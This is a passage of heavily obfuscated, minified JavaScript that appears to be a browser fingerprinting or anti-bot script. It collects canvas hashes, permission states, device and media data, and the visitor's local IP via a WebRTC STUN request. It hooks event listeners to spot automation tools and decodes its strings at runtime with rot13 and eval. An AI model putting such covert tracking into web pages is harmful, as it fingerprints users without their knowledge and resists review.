Iw=0x2710,Iu=0x7d0;Iu>0x1;)window[X(0x1baa,0xe)](X(0x1bb8,0x2)+IV+X(0x1bba,0x3)+(Iw+0x1)+X(0x1bbd,0x4))[X(0x1bc1,0xa)]?(Iw+=Iu,Iu=Math[X(0x1155,0x7)](Iu/0x2)):Iw-=Iu;return Iw;};IX=window[X(0x1baa,0xe)](X(0x1bcb,0x17))[X(0x1bc1,0xa)]?0x1:window[X(0x1baa,0xe)](X(0x1be2,0x14))[X(0x1bc1,0xa)]?0x2:0x0;var IG;IG=window[X(0x1baa,0xe)](X(0x1bf6,0x12))[X(0x1bc1,0xa)]?0x1:window[X(0x1baa,0xe)](X(0x1c08,0x13))[X(0x1bc1,0xa)]?0x2:0x0;var IH;return IH=window[X(0x1baa,0xe)](X(0x1c1b,0x1e))[X(0x1bc1,0xa)]?0x3:window[X(0x1baa,0xe)](X(0x1c39,0x17))[X(0x1bc1,0xa)]?0x2:window[X(0x1baa,0xe)](X(0x1c50,0x1a))[X(0x1bc1,0xa)]?0x1:0x0,[II(X(0x1c6a,0x16)),II(X(0x1c80,0x17)),IX,IG,IH];}],XC=[0x72,()=>{var IX=X(0x1c97,0x217)[X(0x1eae,0x7)](X(0x1805,0x2)),II=document[X(0x11c1,0x12)](X(0x132f,0x8));II[X(0x1eb5,0x7)]=0xc8,II[X(0x1ebc,0x8)]=0xc8;var IG=II[X(0x1337,0xe)](X(0x1ec4,0x3),{'desynchronized':!0x0});IG[X(0x1ec7,0xc)](),IG[X(0x1ed3,0x6)](0x0,0x0,0xc8,0xc8),IG[X(0x1ed9,0xc)]=X(0x1ee5,0x7),IG[X(0x1eec,0x6)]();var IH=II[X(0x17db,0xc)]();IG[X(0x1ec7,0xc)](),IG[X(0x1ed3,0x6)](0x0,0x0,0xc8,0xc8),IG[X(0x1ed9,0xc)]=X(0x1ef2,0x7),IG[X(0x1eec,0x6)]();var IV,Iw,Iu,Il=II[X(0x17db,0xc)](),IN=IG[X(0x1ef9,0x1b)](0x0,0x0,0xc8,0x0);IN[X(0x1f14,0x10)](0x0,X(0x1f24,0x6)),IN[X(0x1f14,0x10)](0x1,X(0x1ef2,0x7)),IG[X(0x1ed9,0xc)]=IN,IG[X(0x1f2a,0xb)](0x0,0x0,0xc8,0xc8),IG[X(0x1f35,0x8)](0x1*Math[X(0x125b,0x3)]/0xb4),IG[X(0x1f3d,0x6)]=X(0x1f43,0x10),IG[X(0x1f53,0x10)]=X(0x1f63,0xe),IG[X(0x1ed9,0xc)]=X(0x1f71,0x6),IG[X(0x1f2a,0xb)](0x0,0xf,0xc8,0xf),IG[X(0x1ec7,0xc)](),IG[X(0x1f77,0x8)](0x0,0x0),IG[X(0x1f7f,0x16)](0x32,0x96,0xb4,0xb4),IG[X(0x1f95,0x12)](0xbe,-0x28,0x64,0x32,0x64,0x32),IG[X(0x1fa7,0x8)](0x1e,0xa),IG[X(0x1faf,0xc)]=0x1,IG[X(0x1fbb,0xf)]=X(0x1fca,0xa),IG[X(0x1fd4,0x8)](),IG[X(0x1ed9,0xc)]=X(0x1fdc,0x6),IG[X(0x1fe2,0xb)](X(0x1fed,0x2b),0x2,0xf),IG[X(0x1ed9,0xc)]=X(0x2018,0x1a),IG[X(0x1fe2,0xb)](X(0x1fed,0x2b),0x4,0x11),IN=II[X(0x17db,0xc)](),IN=II[X(0x17db,0xc)]();for(var Iz=0x0,IP=Math[X(0x2032,0x4)](0x19,IX[X(0x22,0x8)]);Iz<IP;Iz++)IG[X(0x1f3d,0x6)]=X(0x2036,0x8)+IX[Iz]+X(0x203e,0x2),0.5,IV=Iz%0xff,Iw=Math[X(0x1155,0x7)](Iz/IX[X(0x22,0x8)]*0xff),Iu=Iz%0x8,IG[X(0x1ed9,0xc)]=X(0x2040,0x7)+IV+X(0x30,0x3)+Iw+X(0x30,0x3)+Iu+X(0x30,0x3)+0.5+X(0x2047,0x2),IG[X(0x1fe2,0xb)](IX[Iz],Iz%0x8*0x19,0x8+Iz%0xc0);var IW=II[X(0x17db,0xc)]();return IN=cG(IN[X(0x2049,0x8)](IN[X(0x22,0x8)]-0x64)),IW=cG(IW[X(0x2049,0x8)](IW[X(0x22,0x8)]-0x64)),[cG(IH[X(0x2049,0x8)](IH[X(0x22,0x8)]-0x64)+Il[X(0x2049,0x8)](Il[X(0x22,0x8)]-0x64))[X(0x2049,0x8)](0x0,0x8),IN,IW];}],Xf=[0x75,IX=>{const II=e(X(0x2051,0x1e));function IG(IV){IX[0x75]=[Math[X(0x114e,0x7)](0x64*IV[X(0x206f,0x7)]),IV[X(0x2076,0xb)]];}function IH(IV){IX[0x75]=IV[X(0xb5,0xb)]()||X(0x47,0x7);}II[X(0x2081,0x7)](IH)[X(0x2088,0x6)](IG),II[X(0x2081,0x7)](IH)[X(0x2088,0x6)](IG),II[X(0x2081,0x7)](IH)[X(0x2088,0x6)](IG);}],XY=[0x76,IX=>{IX[0x76]=X(0x208e,0x2);const II=[];II[X(0x2090,0xc)]=[0x0,0.1,0.2,0.3,0.4,0.5,0.6,0.7,0.8,0.9,0x1];var IG=new IntersectionObserver(function(IH){IX[0x76]=0x64*IH[0x0][X(0x209c,0x17)],IG[X(0x20b3,0xc)](document[X(0x1b7b,0x14)]),IG[X(0x20bf,0xe)]();},II);IG[X(0x20cd,0xa)](document[X(0x1b7b,0x14)]);}],Xx=[0x77,IX=>{e(X(0x20d7,0x1e))[X(0x20f5,0x16)]()[X(0x2088,0x6)](II=>{IX[0x77]=II[X(0x210b,0x4)](IG=>[IG[X(0x210f,0x6)],IG[X(0x2115,0x7)],IG[X(0x211c,0xb)],IG[X(0x2127,0xa)]]);})[X(0x2081,0x7)](II=>{IX[0x77]=II[X(0xb5,0xb)]()||X(0x47,0x7);});}],Xt=[0x78,IX=>{IX[0x78]=-0x2;const II=X(0x2131,0x17);window[X(0x2148,0x16)](II,function(IG){var IH=[];IH[X(0x10e1,0x6)](IG[X(0x215e,0x6)]),IH[X(0x10e1,0x6)](IG[X(0x2164,0x7)]),IH[X(0x10e1,0x6)](IG[X(0x216b,0x7)]),IX[0x78]=IH;});}],XO=[0x79,IX=>{IX[0x79]=-0x2,window[X(0x2148,0x16)](X(0x2172,0x10),function(II){IX[0x79]=[II[X(0x2182,0x26)][X(0x1279,0x2)],II[X(0x2182,0x26)][X(0x1ba8,0x2)],II[X(0x2182,0x26)][X(0x21a8,0x2)],II[X(0x21aa,0xb)]];});}],Xq=[c0,IX=>{IX[0x7a]=-0x2;const II=function(IG){IG=IG||window[X(0x21b5,0x7)],-0x2===IX[0x7a]&&(IX[0x7a]=[IG[X(0x21bc,0xa)],IG[X(0x21c6,0xa)],IG[X(0x21d0,0xa)],IG[X(0x21da,0xa)]]);};window[X(0x2148,0x16)](X(0x21e4,0xc),II),window[X(0x2148,0x16)](X(0x21f0,0xc),II),window[X(0x2148,0x16)](X(0x21fc,0xe),II);}],Xr=[0x7b,IX=>{e(X(0x220a,0x2b))[X(0x2235,0x18)](function(II,IG){IX[0x7b]=IG;},function(II){IX[0x7b]=II[X(0xb5,0xb)]()||X(0x47,0x7);});}],Xv=[c1,IX=>{const II=[X(0x224d,0x1f),X(0x226c,0x14),X(0x2280,0x12),X(0x2292,0x10),X(0x22a2,0x10),X(0x22b2,0xf),X(0x22c1,0x12),X(0x22d3,0x8),X(0x22db,0x14),X(0x22ef,0xe),X(0x22fd,0xb),X(0x2308,0x17),X(0x231f,0xb),X(0x232a,0xa),X(0x2334,0xb),X(0x233f,0x10),X(0x234f,0xa),X(0x2359,0xc),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x2389,0xc),X(0x2395,0xf),X(0x23a4,0x14),X(0x23b8,0xe),X(0x23c6,0xb),X(0x23d1,0xc),X(0x23dd,0xb),X(0x23e8,0xf),X(0x23f7,0xc),X(0x2403,0x7),X(0x240a,0x6)],IG=[X(0x22d3,0x8),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x23c6,0xb),X(0x23f7,0xc)],IH=[X(0x2410,0x8),X(0x2418,0xb),X(0x2423,0xa)];!function(IV,Iw){const Iu=Iw[0x7c]={};function Il(IN){try{var Iz=IN[X(0x2148,0x16)];IN[X(0x2148,0x16)]=function(){var IP=arguments[0x0];return IV[X(0x33,0xa)](function(IW){new RegExp(IW,X(0x242d,0x2))[X(0x242f,0x6)](IP)&&(Iu[X(0x2435,0xc)+IP]=0x1);}),Iz[X(0x2441,0x7)](this,arguments);};}catch(IP){Iu[IN[X(0xb5,0xb)]()+X(0x2448,0x17)+(IP&&IP[X(0x3d,0xa)])]=0x1;}}Il(window),Il(document);}(II,IX),function(IV,Iw,Iu,Il){const IN=Il[0x7c];try{const In=e(X(0x245f,0x23));void 0x0!==In&&!0x1!==In&&(IN[X(0x23f7,0xc)]=0x1),Iw[X(0x33,0xa)](function(Im){window[X(0x1183,0xb)][X(0x1b7b,0x14)][X(0x2482,0x10)](Im)&&(IN[X(0x2492,0x8)+Im]=0x1);}),Iz(window),Iz(document),Iz(navigator),IP(),IW();}catch(Im){IN[X(0x249a,0x13)+(Im&&Im[X(0x3d,0xa)])]=0x1;}function Iz(IZ){var IT=Object[X(0x24ad,0x6)](IZ);IV[X(0x33,0xa)](function(Ih){var Ig=new RegExp(Ih,X(0x242d,0x2));for(var IR in IT)Ig[X(0x242f,0x6)](IT[IR])&&(IN[IZ+X(0x24b3,0x2)+IT[IR]]=0x1);}),X(0x5e,0x0)[X(0x24b5,0xb)]&&IT[X(0x33,0xa)](Ih=>{Iu[X(0x33,0xa)](Ig=>{Ih[X(0x24b5,0xb)](Ig)&&(IN[IZ+X(0x24b3,0x2)+Ig]=0x1);});});}function IP(){const IZ=X(0x24c0,0x8);for(const IT in window[X(0x1183,0xb)])try{window[X(0x1183,0xb)][IT][IZ]&&(IN[IZ+X(0x24b3,0x2)+(IT||X(0x24c8,0x3))]=0x1);}catch(Ih){}}function IW(){const IZ=X(0x24cb,0xc),IT=e(X(0x1059,0x14));IT&&IT[X(0xb5,0xb)]&&-0x1<IT[X(0xb5,0xb)]()[X(0x24d7,0xa)](IZ)&&(IN[IZ]=0x1);}}(II,IG,IH,IX);}];var I0=X(0x24e1,0xb04);const I1=[0xa6,IX=>{const IJ=K,II=new Blob([I0],{'type':IJ(0x9c)}),IG=new Worker(window[X(0x2fe5,0x4)][X(0x2fe9,0x14)](II));IG[X(0x2ffd,0xc)]=IH=>{IX[0xa6]=IH[X(0x3009,0x6)][0x0],IX[0xa7]=IH[X(0x3009,0x6)][0x1],IX[0xa3]=IH[X(0x3009,0x6)][0x2],IX[0xc9]=IH[X(0x3009,0x6)][0x3],IX[0xce]=IH[X(0x3009,0x6)][0x4],IX[0xe4]=IH[X(0x3009,0x6)][0x5];},IG[X(0x300f,0xf)](X(0x5e,0x0)),setInterval(()=>{IG[X(0x300f,0xf)](X(0x5e,0x0));},0xa);}];let I2=null;function I3(){return I2||(I2=document[X(0x11c1,0x12)](X(0x3041,0x8)),I2[X(0x3049,0x8)]=X(0x3051,0xe),I2[X(0x305f,0x7)][X(0x3066,0xa)]=X(0x3070,0x6),document[X(0x1224,0x6)][X(0x122a,0xf)](I2)),I2;}const I4=[c2,IX=>{Reflect[X(0x3076,0x4)]=new Proxy(Reflect[X(0x3076,0x4)],{'apply':(II,IG,IH)=>{try{IX[0xa4][(IV=>{const Iw=[];return JSON[X(0x301e,0xc)](IV,(Iu,Il)=>{const Iy=K;if(typeof Il===X(0x302a,0x8)&&null!==Il){if(Iw[X(0x3032,0xb)](Il))return;if(Iw[X(0x10e1,0x6)](Il),!Array[X(0x18,0xa)](Il))return X(0x303d,0x2)+Il[Iy(0x97)][X(0x10fc,0x6)]+X(0x303f,0x2);}return Il;});})(IH)]=0x1;}catch(IV){IX[0xa4][X(0x307a,0x2)]=IV[X(0x3d,0xa)]||X(0x127b,0x2);}return II[X(0x2441,0x7)](IG,IH);}}),window[X(0x2148,0x16)](X(0x307c,0x6),()=>{IX[0xa4]={};const II=I3();IX[0xa5]=typeof II[X(0x3082,0x12)][X(0x3094,0x8)];});}],I5=[c3,IX=>{const II=new RTCPeerConnection({'iceServers':[{'urls':'stun:stun.l.google.com:19302'}]});II[X(0x309c,0x13)]=IG=>{const IH=IG[X(0x30af,0xc)]&&typeof IG[X(0x30af,0xc)][X(0x30af,0xc)]==X(0x30bb,0x8)&&IG[X(0x30af,0xc)][X(0x30af,0xc)][X(0x1eae,0x7)](X(0x24b3,0x2))[0x4];IH&&(IX[0xa8]=IX[0xa8]||[],IX[0xa8][X(0x10e1,0x6)](IH));},II[X(0x30c3,0x17)](X(0x5e,0x0)),II[X(0x30da,0xf)]()[X(0x2088,0x6)](IG=>{II[X(0x30e9,0x1a)](IG);});}];function I6(IX){return IX[X(0x12cc,0x8)](function(II){return II;})[X(0x22,0x8)];}const I7=[0xcd,IX=>{navigator[X(0x12b2,0x12)][X(0x3b73,0x1b)]([X(0x3b8e,0x10),X(0x3b9e,0xa),X(0x3ba8,0xe),X(0x3bb6,0x7),X(0x3bbd,0xb),X(0x3bc8,0x14),X(0x3bdc,0x12),X(0x3bee,0x7)])[X(0x2088,0x6)](function(II){IX[0xcd]=II;})[X(0x2081,0x7)](function(e){IX[0xcd]=e[X(0x3d,0xa)]||X(0x127b,0x2);});}],I8=[0xd8,IX=>{window[X(0x2148,0x16)](X(0x307c,0x6),()=>{const II=I3();IX[0xd8]=II[X(0x3082,0x12)]!==window;});}],I9=[0xd5,()=>{const IX=[];function II(IG,IH){IH[X(0x33,0xa)](function(IV){try{const Iw=e(IG+X(0x3bf5,0x2)+IV+X(0x3bf7,0xf)),Iu=IV[X(0x1eae,0x7)](X(0x3bf5,0x2))[X(0x3c06,0x4)]();Iw[X(0x3c0a,0xa)](/[\s\r\n]/g,X(0x5e,0x0))[X(0x3c0a,0xa)](Iu,X(0x5e,0x0))!==X(0x3c14,0x20)&&IX[X(0x10e1,0x6)]([IV,Iw[X(0xb5,0xb)]()]);}catch(Il){IX[X(0x10e1,0x6)]([IV,Il[X(0x3d,0xa)]]);}});}return II(X(0xeab,0x8),[X(0x3c34,0x6),X(0x3c3a,0x7),X(0xf81,0x32),X(0xef1,0x6),X(0x3c41,0x13)]),II(X(0x1183,0xb),[X(0x3c54,0xb),X(0x11c1,0x12)]),II(X(0x3c5f,0x10),[X(0x3c6f,0xa),X(0x3c79,0xa),X(0x3c83,0xe)]),navigator[X(0x12b2,0x12)]&&II(X(0xeb3,0xc),[X(0x3c91,0x2e)]),[X(0xef7,0x8),X(0xeb3,0xc),X(0xeab,0x8),X(0x3cbf,0xa),[X(0xebf,0x17),X(0x1283,0xf)],[X(0x3c5f,0x10),X(0x3cc9,0xa)],[X(0x3cd3,0x13),X(0x3cc9,0xa)]][X(0x33,0xa)](IG=>{const IH=typeof IG===X(0x30bb,0x8)?[IG,IG[0x0][X(0x3ce6,0xf)]()+IG[X(0x3cf5,0x7)](0x1)]:IG;try{const IV=e(IH[0x0]+X(0x3bf7,0xf));IV!==X(0x3cfc,0xb)+IH[0x1]+X(0x303f,0x2)&&IX[X(0x10e1,0x6)]([IH[0x0],IV[X(0xb5,0xb)]()]);}catch(Iw){IX[X(0x10e1,0x6)]([IH[0x0],Iw[X(0x3d,0xa)]]);}}),window[X(0x3d07,0x17)]||window[X(0x3d1e,0x1f)]||window[X(0x3d3d,0x1b)]||IX[X(0x10e1,0x6)]([X(0x3d07,0x17),0x1]),IX[X(0x3d58,0x8)]((IG,IH)=>(IG[IH[0x0]]=IH[0x1],IG),{});}];function Ic(IX){const II=c4();(function(IG,IH){IH[X(0x33,0xa)](IV=>{const Iw=IV[0x0],Iu=IV[0x1];try{Iu(IG);}catch(Il){IG[Iw]=Il&&Il[X(0x3d,0xa)]||X(0x47,0x7);}});}(II,[I4,Xf,XY,Xx,Xt,XO,Xq,Xr,(IX=IX||{})[X(0x3d60,0x4)]||Xv,I1,I5,I7,I8]),function(IG,IH){IH[X(0x33,0xa)](IV=>{const Iw=IV[0x0],Iu=IV[0x1];try{IG[Iw]=Iu();}catch(Il){IG[Iw]=Il&&Il[X(0x3d,0xa)];}});}(II,[cH,cV,cw,cu,cl,cN,cz,cP,cW,cn,cm,cZ,cT,ch,cg,cR,cF,cJ,cj,cE,cU,cb,cD,cQ,cB,cA,cL,ca,ci,ck,cS,cs,cp,cC,cf,cY,cx,ct,cO,cq,cr,cv,K0,K1,K2,K3,K4,K5,K6,K7,K8,K9,Kc,KK,KX,KI,KG,KH,KV,Kw,Ku,Kl,KN,Kz,KP,KW,Kn,eo,Km,KZ,KT,Kh,Kg,KR,KF,KJ,Kj,KE,KU,Kb,KD,KQ,KB,KA,KL,Ka,Ki,Kk,KS,Ks,Kp,KC,Kf,KY,Kx,Kt,KO,Kq,Kr,Kv,X0,X1,X2,X3,X4,X5,X6,X7,X8,X9,Xc,XK,XX,XI,XG,XH,XV,Xw,Xu,Xl,ey,XN,Xz,XW,Xm,Xs,XZ,XT,XL,Xh,Xg,XR,XF,XJ,Xj,XE,dy,Xp,Xi,XC,Xk,XP,XM,Xn,I9,XU,Xb,XD,XQ,XS]));try{!function(IG){const IH=I6([e(X(0x3103,0x1f)),e(X(0x3122,0x23)),e(X(0x3145,0x1f)),e(X(0x3164,0x2a)),e(X(0x318e,0x2a))])>=0x4,IV=I6([e(X(0x31b8,0x33)),e(X(0x31eb,0x32)),e(X(0x321d,0x36)),e(X(0x3253,0x3a)),e(X(0x328d,0x23)),e(X(0x32b0,0x27)),e(X(0x32d7,0x2a))])>=0x5,Iw=I6([e(X(0x3301,0x22)),e(X(0x3323,0x27)),e(X(0x334a,0x1a)),e(X(0x3364,0x34)),e(X(0x3398,0x2b)),e(X(0x33c3,0x24))])>=0x4,Iu=I6([e(X(0x33e7,0x1e)),e(X(0x3405,0x42)),e(X(0x3447,0x2f)),e(X(0x3476,0x24)),e(X(0x349a,0x28)),e(X(0x34c2,0x30))])>=0x4;IG[0xaa]=+((IV||Iu)&&I6([e(X(0x34f2,0x2a)),e(X(0x351c,0x1f)),IV&&!e(X(0x353b,0x20)),Iu&&e(X(0x355b,0x47))])>=0x2),IG[0xab]=+IH,IG[0xb2]=+(I6([e(X(0x35a2,0x2c)),e(X(0x35ce,0x2b)),e(X(0x35f9,0x34)),e(X(0x362d,0x3c))])>=0x3&&IV),IG[0xac]=+IV,IG[0xb0]=+(!IH&&I6([e(X(0x3669,0x2a)),e(X(0x3693,0x1b)),e(X(0x36ae,0x23)),e(X(0x36d1,0x22))])>=0x3),IG[0xad]=+Iu,IG[0xae]=+Iw,IG[0xb3]=+(Iw&&I6([e(X(0x36f3,0x1f)),e(X(0x3712,0x32)),e(X(0x3744,0x28)),e(X(0x376c,0x28))])>=0x3),IG[0xaf]=+(Iw&&I6([e(X(0x3794,0x18)),e(X(0x37ac,0x2b)),e(X(0x37d7,0x24)),e(X(0x37fb,0x26))])>=0x3),IG[0xb1]=+(IV&&!!e(X(0x3821,0x1b)));}(II);}catch(IG){}try{!function(IH){IH[0xb4]=+e(X(0x383c,0x76)),IH[0xb5]=+e(X(0x38b2,0x63)),IH[0xb6]=+e(X(0x3915,0x24)),IH[0xb7]=+e(X(0x3939,0x27)),IH[0xb8]=+e(X(0x3960,0x5a)),IH[0xb9]=+e(X(0x39ba,0x30)),IH[0xba]=+e(X(0x39ea,0x6c)),IH[0xbb]=+e(X(0x3a56,0x63)),IH[0xbc]=+e(X(0x3ab9,0x83)),IH[0xbd]=+e(X(0x3b3c,0x37));}(II);}catch(IH){}return II;}const IK=[c1,IX=>{const II=[X(0x224d,0x1f),X(0x226c,0x14),X(0x2292,0x10),X(0x22a2,0x10),X(0x22b2,0xf),X(0x22c1,0x12),X(0x22d3,0x8),X(0x22db,0x14),X(0x22ef,0xe),X(0x2308,0x17),X(0x232a,0xa),X(0x2334,0xb),X(0x233f,0x10),X(0x234f,0xa),X(0x2359,0xc),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x23b8,0xe),X(0x23c6,0xb),X(0x23d1,0xc),X(0x23e8,0xf),X(0x23f7,0xc),X(0x2403,0x7)],IG=[X(0x22d3,0x8),X(0x2365,0xc),X(0x2371,0xa),X(0x237b,0xe),X(0x23c6,0xb),X(0x23f7,0xc)],IH=[X(0x2410,0x8),X(0x2418,0xb),X(0x2423,0xa)];!function(IV,Iw){const Iu=Iw[0x7c]={};function Il(IN){try{var Iz=IN[X(0x2148,0x16)];IN[X(0x2148,0x16)]=function(){var IP=arguments[0x0];return IV[X(0x33,0xa)](function(IW){new RegExp(IW,X(0x242d,0x2))[X(0x242f,0x6)](IP)&&(Iu[X(0x2435,0xc)+IP]=0x1);}),Iz[X(0x2441,0x7)](this,arguments);};}catch(IP){Iu[IN[X(0xb5,0xb)]()+X(0x2448,0x17)+(IP&&IP[X(0x3d,0xa)])]=0x1;}}Il(window),Il(document);}(II,IX),function(IV,Iw,Iu,Il){const IN=Il[0x7c];try{const In=e(X(0x245f,0x23));void 0x0!==In&&!0x1!==In&&(IN[X(0x23f7,0xc)]=0x1),Iw[X(0x33,0xa)](function(Im){window[X(0x1183,0xb)][X(0x1b7b,0x14)][X(0x2482,0x10)](Im)&&(IN[X(0x2492,0x8)+Im]=0x1);}),Iz(window),Iz(document),Iz(navigator),IP(),IW();}catch(Im){IN[X(0x249a,0x13)+(Im&&Im[X(0x3d,0xa)])]=0x1;}function Iz(IZ){var IT=Object[X(0x24ad,0x6)](IZ);IV[X(0x33,0xa)](function(Ih){var Ig=new RegExp(Ih,X(0x242d,0x2));for(var IR in IT)Ig[X(0x242f,0x6)](IT[IR])&&(IN[IZ+X(0x24b3,0x2)+IT[IR]]=0x1);}),X(0x5e,0x0)[X(0x24b5,0xb)]&&IT[X(0x33,0xa)](Ih=>{Iu[X(0x33,0xa)](Ig=>{Ih[X(0x24b5,0xb)](Ig)&&(IN[IZ+X(0x24b3,0x2)+Ig]=0x1);});});}function IP(){const IZ=X(0x24c0,0x8);for(const IT in window[X(0x1183,0xb)])try{window[X(0x1183,0xb)][IT][IZ]&&(IN[IZ+X(0x24b3,0x2)+(IT||X(0x24c8,0x3))]=0x1);}catch(Ih){}}function IW(){const IZ=X(0x24cb,0xc),IT=e(X(0x1059,0x14));IT&&IT[X(0xb5,0xb)]&&-0x1<IT[X(0xb5,0xb)]()[X(0x24d7,0xa)](IZ)&&(IN[IZ]=0x1);}}(II,IG,IH,IX);}];!(function(){let IX;try{IX=document[X(0x3d72,0x12)][X(0x3d84,0x4)][X(0x1eae,0x7)](X(0x3d88,0x2))[0x1]+X(0x3d8a,0xb);}catch(II){return;}typeof window[IX]===X(0x3d95,0xb)&&function(IG,IH,IV){const Iw=Ic(IH);window[X(0x3d64,0xe)](()=>IG(Iw),IV||0xfa);}(function(IG){window[IX](IG);},{'eda':IK});}());}());}(function(e,X){const Ij=K,I=X(Ij(0x91)),G=eval(X(Ij(0x95)));return function(H,V){const w=e[I](H,V);return G(X(w));};}(Io(0x98),function(X){const IE=Io;return X[IE(0x92)](/[a-zA-Z]/g,function(I){const IU=IE;var G=I<='Z'?0x41:0x61;return String[IU(0x9d)](G+(I[IU(0x8f)](0x0)-G+0xd)%0x1a);});}),eval(atob(Io(0x96)))));function c(){const Ib=['4168865PMeufs','ngbo','ZXZhbA','constructor','[base64]/[base64]','3207426zlccbw','315619BvlLpF','3092jhkpZF','text/javascript','fromCharCode','8207780ErwGMS','4826136RDLtDG','charCodeAt','3341716fxcIdX','fhofge','replace','2391yHzNRo'];c=function(){return Ib;};return c();}}())
